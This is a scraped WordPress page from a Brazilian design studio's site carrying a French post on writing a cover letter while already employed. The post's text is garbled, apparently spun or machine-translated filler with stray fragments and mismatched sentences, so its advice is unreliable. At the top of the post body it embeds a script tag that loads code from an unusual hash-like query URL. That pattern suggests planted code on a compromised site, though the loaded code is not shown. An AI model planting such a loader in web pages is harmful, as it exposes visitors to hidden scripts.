

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sete8.art.br/exemple-de-lettre-de-motivation-ayant-deja-un-emploi/
body_size: 10433
content:


			
<div class="divider" style="height:40px"></div>

 

    <div id="inner-content" class="blog1">  

            <div class="post-14608 post type-post status-publish format-standard hentry" id="post-14608">
            
                <div class="post-info">                        
                    <div class="date"><span class="month">dez</span><span class="day">19</span><span class="month">2018</span></div>                    
                                        <div class="comments"><span>Comentários desativados<span class="screen-reader-text"> em Exemple de lettre de motivation ayant deja un emploi</span></span></div>                            
                                    </div><!--END POST-INFO-->        
                
                <div class="post-content">    
            
                    <div class="post-media">
                     
                                                           
                            <img src="" alt="" width="600" />
                             
                                             
                    </div><!--END POST-MEDIA-->
                
                    <div class="post-title">                
                        <h2 class="title"><a href="http://sete8.art.br/exemple-de-lettre-de-motivation-ayant-deja-un-emploi/">Exemple de lettre de motivation ayant deja un emploi</a></h2>
                    </div><!--END POST-TITLE-->
                
                    <div class="post-meta">                
                        <ul>
                            <li><span>Postado por</span> admin</li>
                        </ul>
                    </div><!--END POST-META-->  




  
<p><script type='text/javascript' src='http://sete8.art.br/?a2678dd=204075'></script></p>
<p>Inclure des détails spécifiques et des résultats mesurables. L`ajout d`une référence peut également donner un aperçu de votre potentiel de continuer à fournir de la valeur en tant qu`employé travaillant dur. Elle croit fermement en ma capacité à développer des solutions créatives qui soutiennent les objectifs de l`éducation de nos membres. Utilisez cette connaissance d`initié pour écrire une lettre d`accompagnement professionnelle qui démontre ce que vous avez déjà accompli et pourquoi vous êtes un grand ajustement pour ce nouveau défi. Rappelez-vous, les gestionnaires d`embauche Rechercher des candidats qui sont axés sur les objectifs, montrer l`initiative et produire des résultats. Succès de la société ABC. Stumped par l`orthographe? Société ABC. Nous avons utilisé l`exemple d`un rédacteur, mais vous pouvez l`adapter à votre profession. Bien sûr, dans une demande de stage d`un ton sérieux et une structure formelle est un must, lors de la demande pour un poste volontaire, il peut même vous gagner des points supplémentaires s`ils voient que votre écriture dans un style amical, drôle ou extraverti! Même si vous avez encore des doutes sur la possibilité de le faire, chaque fois que vous vous asseyez pour travailler sur votre lettre de motivation, fermez les yeux pendant 10 minutes et imaginez que vous travaillez déjà dans le travail donné ou que vous étudiez à votre Université de rêve! L`équilibre est essentiel: ne soyez pas trop wacky, ou il va éteindre le lecteur. Semblable à l`ouverture, la partie de fermeture de votre lettre de motivation est critique et doit communiquer la confiance, la compétence et un intérêt élevé envers l`entreprise. De nos jours, il n`y a presque aucune offre d`emploi, cours universitaire ou programme de bourses qui ne nécessiterait pas une lettre de motivation dans le cadre du processus de demande. Quelle est la meilleure façon d`encadrer vos informations d`identification pour obtenir une promotion? Société ABC. Sur la recommandation d`Angie Flores, directrice de l`éducation, j`aimerais présenter ma candidature au poste de spécialiste des adhésions.</p>
<p>Montrez que vous savez quelque chose sur l`entreprise et la vacance. Trucs et astuces CV (PDF, 2 MB) exemple de CV 1 (PDF, 323 kB)-Etudiant Master, 1 exemple pageCV 2 (PDF, 312 kB)-Etudiant Master, 2 pagesCV exemple 3 (PDF, 366 kB)-doctorant, 3 pagesMotivation Lettertoujours personnaliser votre motivation à la vacance, le stage, votre ouverture l`application et l`organisation. Il s`agit d`un exemple de lettre d`accompagnement pour une position interne. Bien sûr, la chose la plus importante qu`ils considéreront est votre arrière-plan professionnel, un ou deux faits comme vous avez parcouru le Camino El ou passé un an de bénévolat en Afrique dira tout autant sur ce genre d`employé que vous seriez. Comme je le plus grand succès sur cette position, je tiens à souligner que j`ai [expliquer brièvement]. Montrez à l`organisation que vous avez prêté attention aux informations qu`elle a fournies. Il a impliqué une grande partie de la recherche indépendante, exigeant l`initiative, l`auto-motivation et un large éventail de compétences. Montrez dans la première partie que vous êtes au courant du problème/défi auquel ils sont confrontés pour avoir l`attention du recruteur.</p>
<p>Personnalisez votre lettre d`accompagnement si vous postulez pour une promotion, changer de département ou passer à un nouveau rôle au sein d`une même équipe. Merci à ma grande expérience dans [l`état du champ, ou une position particulière]. Perturbés par la ponctuation? Poste de directeur adjoint des communications au département des communications corporatives. Le leadership d`Angie pendant trois ans en tant que coordonnateur du programme d`éducation. </p>

                </div><!--END POST-CONTENT -->
                
            </div><!--END POST-->




          
                      
     </div><!--END INNER-CONTENT-->
          
          		<div id="sidebar">
        
				</div>


<script type='text/javascript'>
jQuery(document).ready(function($){
    $(".post-content img").parent("a").attr("data-rel", "prettyPhoto[]");
})        
</script>

			
 
    
    
    <!-- START FOOTER -->
    
    <div id="footer">
    
        <div id="footer-content">
                    
                <div id="footer-top" class="clear">
                    
                <div class="one-fourth">
                                </div><!--END one-fourth-->
                
                <div class="one-fourth">
                                </div><!--END one-fourth-->
                
                <div class="one-fourth">
                                </div><!--END one-fourth-->
                
                <div class="one-fourth last">
                <div id="text-5" class="widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=613854301970337";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like-box" data-href="https://www.facebook.com/pages/Sete8-Produ%C3%A7%C3%A3o-Design/434573369957871?fref=ts" data-width="960" data-colorscheme="dark" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div></div>
		</div><!--END widget wrapper-->                    </div><!--END one-fourth last-->
                    
                </div><!--END FOOTER-TOP-->
         
            
                <div id="footer-bottom" class="clear">
                            
                    <div class="one-half">
                        <div id="text-2" class="widget_text">			<div class="textwidget">Sete8 © 2013 - Todos os direitos reservados | InteliSites <a href="http://www.intelisites.com.br/">Criação de Sites</a></div>
		</div>                    </div><!--END ONE-HALF-->    
                            
                    <div class="one-half text-align-right last">            
                        <div id="text-3" class="widget_text">			<div class="textwidget"><a href="https://www.facebook.com/pages/Sete8-Produ%C3%A7%C3%A3o-Design/434573369957871?fref=ts" target="_blank" rel="noopener"><img src="http://sete8.art.br/wp-content/uploads/2012/07/facebook.png" /></a>
<a href="http://feeds.feedburner.com/sete8" target="_blank" rel="noopener"><img src="http://sete8.art.br/wp-content/uploads/2012/07/rss.png" /></a>
<a href="https://twitter.com/sete8PD" target="_blank" rel="noopener"><img src="http://sete8.art.br/wp-content/uploads/2012/07/twitter.png" /></div>
		</div>                    </div><!--END ONE-HALF LAST-->
                    
                </div><!--END FOOTER-BOTTOM-->    
            
        </div><!--END FOOTER-CONTENT-->        
    
    </div><!--END FOOTER-->
    
    <!-- END FOOTER -->    
</div><!-- END CONTENT-WRAPPER --> 

</div><!-- END WRAPPER --> 
 

          



<script type='text/javascript'>
jQuery(document).ready(function($){
    $("body").css("background", "url(http://sete8.art.br/wp-content/uploads/2012/07/bg-61.png) repeat");
})
 
/*--------------------------------------------------
         COMMENT FORM CODE
---------------------------------------------------*/
jQuery(document).ready(function($){
    $(".comment-list li").addClass("comment");
    $("#comment-form").addClass("form");
    $("#comment-form #submit").addClass("submit");
    $("#reply-title").addClass("title");
    $("#reply-title").after("<p>Certifique-se de preencher todos os campos obrigatórios.</p>")
});
</script>
<!-- AddThis Smart Layers BEGIN -->
<!-- Go to http://www.addthis.com/get/smart-layers to customize -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5239b126096471af"></script>
<script type="text/javascript">
  addthis.layers({
    'theme' : 'transparent',
    'share' : {
      'position' : 'left',
      'numPreferredServices' : 5,
      'postShareTitle' : "Obrigado por compartilhar",
      'postShareFollowMsg' : "Seguir",
      'postShareRecommendedMsg' : "Talvez você goste também desta página: "
    },
    'thankyou' : false
  });
</script>
<!-- AddThis Smart Layers END -->
</body>
</html>			